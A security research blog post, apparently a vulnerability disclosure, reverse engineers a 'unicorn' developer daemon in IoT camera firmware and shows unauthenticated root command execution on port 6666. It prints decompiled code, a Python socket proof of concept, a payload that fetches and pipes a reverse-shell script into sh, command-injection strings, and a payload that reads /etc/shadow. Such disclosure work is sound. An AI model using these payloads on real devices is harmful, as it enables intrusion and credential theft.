This presentation covers a static analysis tool Semgrep and how it can be leveraged to find different vulnerabilities in a variety of languages. We initially presented “Automated Bug Hunting with Semgrep” at a local event in San Diego. Due to the positive feedback, a video and similar presentation slides were created to help educate a larger audience of software developers and security professionals on the benefits of Semgrep and its automated source code analysis features. Enjoy!
Reverse Engineering The Unicorn
While reversing a device, we stumbled across an interesting binary named unicorn. The binary appeared to be a developer utility potentially related to the Augentix SoC SDK. The unicorn binary is only executed when the device is set to developer mode. Fortunately, this was not the default setting on the device we were analyzing. However, we were interested in the consequences of a device that could have been misconfigured.
Discovering the Binary
While analyzing the firmware, we noticed that different services will start upon boot depending on what mode the device is set to.
...SNIPPET...
rcS() {
# update system mode if a new one exists
$MODE -u
mode=$($MODE)
echo "Current system mode: $mode"
# Start all init scripts in /etc/init.d/MODE
# executing them in numerical order.
#
for i in /etc/init.d/$mode/S??* ;do
# Ignore dangling symlinks (if any).
[ ! -f "$i" ] && continue
case "$i" in
*.sh)
# Source shell script for speed.
(
trap - INT QUIT TSTP
set start
. $i
)
;;
*)
# No sh extension, so fork subprocess.
$i start
;;
esac
done
...SNIPPET...
If the device boots in factory or developer mode, some additional remote services such as telnetd, sshd, and the unicorn daemon are started. The unicorn daemon listens on port 6666 and attempting to manually interact with the binary didn’t yield any interesting results. So we popped the binary into Ghidra to take a look at what was happening under the hood.
Reverse Engineering the Binary
From the main function we see that if the binary is run with no arguments, it will run as a daemon.
int main(int argc,char **argv)
{
uint uVar1;
int iVar2;
ushort **ppuVar3;
size_t sVar4;
char *pcVar5;
char local_8028 [16];
memset(local_8028,0,0x8000);
if (argc == 1) {
openlog("unicorn",1,0x18);
syslog(5,"unicorn daemon ready to serve!");
/* WARNING: Subroutine does not return */
start_daemon_handle_client_conns();
}
while( true ) {
while( true ) {
while( true ) {
iVar2 = getopt(argc,argv,"hsg:c:");
uVar1 = optopt;
if (iVar2 == -1) {
openlog("unicorn",1,0x18);
syslog(5,"2 unicorn daemon ready to serve!");
/* WARNING: Subroutine does not return */
start_daemon_handle_client_conns();
}
if (iVar2 != 0x67) break;
local_8028[0] = '{';
local_8028[1] = '\"';
local_8028[2] = 'm';
local_8028[3] = 'o';
local_8028[4] = 'd';
local_8028[5] = 'u';
local_8028[6] = 'l';
local_8028[7] = 'e';
local_8028[8] = '\"';
local_8028[9] = ':';
local_8028[10] = ' ';
local_8028[11] = '\"';
pcVar5 = stpcpy(local_8028 + 0xc,optarg);
memcpy(pcVar5,"\"}",3);
sVar4 = FUN_00012564(local_8028,0xffffffff);
if (sVar4 == 0xffffffff) {
syslog(6,"ccClientGet failed!\n");
}
}
if (0x67 < iVar2) break;
if (iVar2 == 0x3f) {
if (optopt == 0x73 || (optopt & 0xfffffffb) == 99) {
fprintf(stderr,"Option \'-%c\' requires an argument.\n",optopt);
}
else {
ppuVar3 = __ctype_b_loc();
if (((*ppuVar3)[uVar1] & 0x4000) == 0) {
pcVar5 = "Unknown option character \'\\x%x.\n";
}
else {
pcVar5 = "Unknown option \'-%c\'.\n";
}
fprintf(stderr,pcVar5,uVar1);
}
return 1;
}
if (iVar2 != 99) goto LAB_0000bb7c;
sprintf(&DAT_0008c4c4,optarg);
}
if (iVar2 == 0x68) {
USAGE();
/* WARNING: Subroutine does not return */
exit(1);
}
if (iVar2 != 0x73) break;
DAT_0008d410 = 1;
}
LAB_0000bb7c:
puts("aborting...");
/* WARNING: Subroutine does not return */
abort();
}
If the argument passed is -h (0x68), then it calls the usage function:
void USAGE(void)
{
puts("Usage:");
puts("\t To run unicorn as daemon, do not use any args.");
puts("\t\'-g get \'\t get product setting. D:img_pref");
puts("\t\'-s set \'\t set product setting. D:img_pref");
putchar(10);
puts("\tSample usage");
puts("\t$ unicorn -g img_pref");
return;
}
When no arguments are passed, a function is called that sets up and handles client connections, which can be seen above renamed as start_daemon_handle_client_conns();. Most of the code in the start_daemon_handle_client_conns() function is handling and setting up client connections. There is a small portion of the code that performs an initial check of the data received to see if it matches a specific string AgtxCrossPlatCommn.
else {
ptr_result = strstr(DATA_FROM_CLIENT,"AgtxCrossPlatCommn");
syslog(6,"%s(): \'%s\'\n","interpretData",DATA_FROM_CLIENT);
if (ptr_result == (char *)0x0) {
syslog(6,"Invalid command \'%s\' received! Closing client fd %d\n",0,__fd_00);
goto LAB_0000e02c;
}
if ((DATA_FROM_CLIENT_PLUS1[command_length] != '@') ||
(client_command_buffer = (byte *)(ptr_result + 0x12),
client_command_buffer == (byte *)0x0)) goto LAB_0000e02c;
if (IS_SSL_ENABLED != 1) {
syslog(6,"Handle action for client %2d, fdmax = %d ...\n",__fd_00,uVar12);
command_length =
handle_client_cmd(client_command_buffer,client_info,command_length);
if (command_length != 0) {
send_response_to_client
((int)*client_info,apSStack_8520 + uVar9 * 5 + 2,command_length);
}
goto LAB_0000e02c;
}
The AgtxCrossPlatCommn portion of the code checks whether or not the data received ends with an @ character or if the data following AgtxCrossPlatCommn string is NULL. If the data doesn’t end with an @ character or the data following the key string is NULL it branches off. If these checks pass, the data is then sent to another function which handles the processing of the commands from the client. At this point we know that the binary expects to receive data in the format AgtxCrossPlatCommn<DATA>@. The handle_client_cmd function is where the fun happens. The beginning of the function handles some additional processing of the data received.
if (client_command_buffer == (byte *)0x0) {
syslog(6,"Invalid action: sig is NULL \n");
return -3;
}
ACTION_NUM = get_Action_NUM(client_command_buffer);
client_command = get_cmd_data(client_command_buffer,command_length);
operation_result = ACTION_NUM;
iVar1 = command_length;
ptr_to_cmd = client_command;
syslog(6,"%s(): action %d, nbytes %d, params %s\n","handleAction",ACTION_NUM,command_length,
client_command);
memset(system_command_buffer,0,0x100);
switch(ACTION_NUM) {
case 0:
The binary is expecting the data received to contain a number, which is parsed out and passed to a switch() statement to determine which action needs to be executed. There are a total of 15 actions which perform various tasks such as read files, write files, execute arbitrary commands (some intentional, others not), along with others whose purpose wasn’t not inherently clear. The first action number which caught our eye was 14 (0xe) as it appeared to directly allow us to run commands.
case 0xe:
/* execute commands here
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@ */
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
syslog(6,"ACT_cmd: |%s| \n",client_command);
command_params = strstr(client_command,"rm ");
if (command_params == (char *)0x0) {
command_params = strstr(client_command,"audioctrl");
if (((((((command_params != (char *)0x0) ||
(command_params = strstr(client_command,"light_test"), command_params != (char *)0x0))
|| (command_params = strstr(client_command,"ir_cut.sh"), command_params != (char *)0x0)
) || ((command_params = strstr(client_command,"led.sh"), command_params != (char *)0x0
|| (command_params = strstr(client_command,"sh"), command_params != (char *)0x0))
)) ||
((command_params = strstr(client_command,"touch"), command_params != (char *)0x0 ||
((command_params = strstr(client_command,"echo"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"find"), command_params != (char *)0x0)))))) ||
(command_params = strstr(client_command,"iwconfig"), command_params != (char *)0x0)) ||
(((((command_params = strstr(client_command,"ifconfig"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"killall"), command_params != (char *)0x0)) ||
(command_params = strstr(client_command,"reboot"), command_params != (char *)0x0)) ||
(((command_params = strstr(client_command,"mode"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"gpio_utils"), command_params != (char *)0x0))
|| ((command_params = strstr(client_command,"bp_utils"), command_params != (char *)0x0
|| ((command_params = strstr(client_command,"sync"), command_params != (char *)0x0
|| (command_params = strstr(client_command,"chmod"),
command_params != (char *)0x0)))))))) ||
((command_params = strstr(client_command,"dos2unix"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"mkdir"), command_params != (char *)0x0)))))) {
syslog(6,"Command code: %d\n");
system_command_status = run_system_cmd(client_command);
goto LAB_0000b458;
}
system_command_result = -1;
}
else {
system_command_result = -2;
}
syslog(3,"Invaild command code: %d\n",system_command_result);
system_command_status = -1;
LAB_0000b458:
send_response_to_client((int)*client_info,(SSL **)(client_info + 4),system_command_status);
break;
To test, we manually started the unicorn binary and attempted to issue an ifconfig command with the payload AgtxCrossPlatCommn14ifconfig@ and the following python script:
import socket
HOST = "192.168.55.128"
PORT = 6666
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
s.sendall(b"AgtxCrossPlatCommn14ifconfig@")
data = s.recv(1024)
print("RX:", data.decode('utf-8'))
s.close()
No data was written back to the socket, but on emulated device we saw that the command was executed:
/system/bin # ./unicorn
eth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56
inet addr:192.168.100.2 Bcast:192.168.100.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5849 errors:0 dropped:0 overruns:0 frame:0
TX packets:4680 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6133675 (5.8 MiB) TX bytes:482775 (471.4 KiB)
Interrupt:47
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Note that the difference in the IP is due to the device being emulated utilizing EMUX (https://emux.exploitlab.net/). One of the commands that is “allowed” per this case is sh, which means we can actually run any command on the system and not just ones listed. For example, the following payload could be used to download and execute a reverse shell on the device:
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@
Even if this case didn’t allow for the execution of sh, commands could still be chained together and executed with a payload like AgtxCrossPlatCommn14echo hello;id;ls -l@.
/system/bin # ./unicorn hello uid=0(root) gid=0(root) groups=0(root),10(wheel) -rwxr-xr-x 1 dbus dbus 3774 Apr 9 20:33 actl -rwxr-xr-x 1 dbus dbus 2458 Apr 9 20:33 adc_read -rwxr-xr-x 1 dbus dbus 1868721 Apr 9 20:33 av_main -rwxr-xr-x 1 dbus dbus 5930 Apr 9 20:33 burn_in -rwxr-xr-x 1 dbus dbus 451901 Apr 9 20:33 cmdsender -rwxr-xr-x 1 dbus dbus 13166 Apr 9 20:33 cpu -rwxr-xr-x 1 dbus dbus 162993 Apr 9 20:33 csr -rwxr-xr-x 1 dbus dbus 9006 Apr 9 20:33 dbmonitor -rwxr-xr-x 1 dbus dbus 13065 Apr 9 20:33 ddr2pgm -rwxr-xr-x 1 dbus dbus 2530 Apr 9 20:33 dump -rwxr-xr-x 1 dbus dbus 4909 Apr 9 20:33 dump_csr ...SNIP...
We performed analysis of other areas of the unicorn executable and identified additional command injection and buffer overflow vulnerabilities. Case 2 is used to execute the cmdsender binary on the device, which appears to be a utility to control certain camera related aspects of the device.
case 2:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
path_buffer[0] = '/';
path_buffer[1] = 's';
path_buffer[2] = 'y';
path_buffer[3] = 's';
path_buffer[4] = 't';
path_buffer[5] = 'e';
path_buffer[6] = 'm';
path_buffer[7] = '/';
path_buffer[8] = 'b';
path_buffer[9] = 'i';
path_buffer[10] = 'n';
path_buffer[11] = '/';
path_buffer[12] = 'c';
path_buffer[13] = 'm';
path_buffer[14] = 'd';
path_buffer[15] = 's';
path_buffer[16] = 'e';
path_buffer[17] = 'n';
path_buffer[18] = 'd';
path_buffer[19] = 'e';
path_buffer[20] = 'r';
path_buffer[21] = ' ';
path_buffer[22] = '\0';
memset(large_buffer,0,0x7fe9);
strcpy(path_buffer + 0x16,client_command);
run_system_cmd(path_buffer);
break;
Running the cmdsender binary on the device:
/system/bin # ./cmdsender -h
[VPLAT] VB init fail. [VPLAT] UTRC init fail. [VPLAT] SR open shared memory fail. [VPLAT] SENIF init fail.
[VPLAT] IS init fail.
[VPLAT] ISP init fail.
[VPLAT] ENC init fail.
[VPLAT] OSD init fail.
USAGE:
./cmdsender [Option] [Parameter]
OPTION:
'--roi dev_idx path_idx luma_roi.sx luma_roi.sy luma_roi.ex luma_roi.ey awb_roi.sx awb_roi.sy awb_roi.ex awb_roi.ey' Set ROI attributes
'--pta dev_idx path_idx mode brightness_value contrast_value break_point_value pta_auto.tone[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] pta_manual.curve[0 ~ MPI_PTA_CURVE_ENTRY_NUM-1]' Set PTA attributes
'--dcc dev_idx path_idx gain0 offset0 gain1 offset1 gain2 offset2 gain3 offset3' Set DCC attributes
'--dip dev_idx path_idx is_dip_en is_ae_en is_iso_en is_awb_en is_csm_en is_te_en is_pta_en is_nr_en is_shp_en is_gamma_en is_dpc_en is_dms_en is_me_en' Set DIP attributes
'--lsc dev_idx path_idx origin x_trend_2s y_trend_2s x_curvature y_curvature tilt_2s' Set LSC attributes
'--gamma dev_idx path_idx mode' Set GAMMA attributes
'--ae dev_idx path_idx sys_gain_range.min sys_gain_range.max sensor_gain_range.min sensor_gain_range.max isp_gain_range.min isp_gain_range.max frame_rate slow_frame_rate speed black_speed_bias
interval brightness tolerance gain_thr_up gain_thr_down
strategy.mode strategy.strength roi.luma_weight roi.awb_weight delay.black_delay_frame delay.white_delay_frame anti_flicker.enable anti_flicker.frequency anti_flicker.luma_delta fps_mode
manual.is_valid manual.enable.bit.exp_value manual.enable.bit.inttime
manual.enable.bit.sensor_gain manual.enable.bit.isp_gain manual.enable.bit.sys_gain manual.exp_value manual.inttime manual.sensor_gain manual.isp_gain manual.sys_gain' Set AE attributes
'--iso dev_idx path_idx mode iso_auto.effective_iso[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] iso_manual.effective_iso' Set iso attributes
'--dbc dev_idx path_idx mode dbc_level' Set DBC attributes
The arguments that are intended to be used with the cmdsender command are received and copied directly to the cmdsender path, which is then passed run_system_cmd, which simply runs system() on the given argument. The payload AgtxCrossPlatCommn2 ; id @ causes the id command to be run on the device:
/system/bin # ./unicorn [VPLAT] VB init fail. [VPLAT] UTRC init fail. [VPLAT] SR open shared memory fail. [VPLAT] SENIF init fail. [VPLAT] IS init fail. [VPLAT] ISP init fail. [VPLAT] ENC init fail. [VPLAT] OSD init fail. executeCmd(): Unknown command item item: 920495836, direction: 1 printCmd(): Unknown command item uid=0(root) gid=0(root) groups=0(root),10(wheel)
Case 4 handles sending files from the device to the connecting client, for example to get /etc/shadow from the device, the payload AgtxCrossPlatCommn4/etc/shadow@ can be used.
